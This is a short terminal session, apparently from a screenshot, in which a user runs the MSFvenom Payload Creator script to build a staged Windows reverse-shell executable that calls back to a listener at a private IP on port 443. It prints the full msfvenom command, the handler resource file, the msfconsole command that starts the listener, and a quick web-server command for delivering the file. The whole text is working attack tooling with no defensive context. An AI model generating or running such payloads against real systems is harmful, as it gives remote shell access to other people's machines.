 xXxZombi3xXx:mpc Harry$ sh msfpc.sh cmd windows en0
-e  [*] MSFvenom Payload Creator (MSFPC v1.4.4)
-e  [i]   IP: 192.168.2.10
-e  [i] PORT: 443
-e  [i] TYPE: windows (windows/shell/reverse_tcp)
-e  [i]  CMD: msfvenom -p windows/shell/reverse_tcp -f exe \
  --platform windows -a x86 -e generic/none LHOST=192.168.2.10 LPORT=443 \
  > '/Users/Harry/mpc/windows-shell-staged-reverse-tcp-443.exe'
-e  [i] windows shell created: '/Users/Harry/mpc/windows-shell-staged-reverse-tcp-443.exe'
-e  [i] MSF handler file: '/Users/Harry/mpc/windows-shell-staged-reverse-tcp-443-exe.rc'
-e  [i] Run: msfconsole -q -r '/Users/Harry/mpc/windows-shell-staged-reverse-tcp-443-exe.rc'
-e  [?] Quick web server (for file transfer)?: python2 -m SimpleHTTPServer 8080
-e  [*] Done!
[xXxZombi3xXx:mpc Harry$ ls -alh windows-shell-staged-reverse-tcp-443*
-rw-r--r--  1 Harry  staff   448B May 12 18:37 windows-shell-staged-reverse-tcp-443-exe.rc
-rwxr-xr-x  1 Harry  staff    72K May 12 18:37 windows-shell-staged-reverse-tcp-443.exe
xXxZombi3xXx:mpc Harry$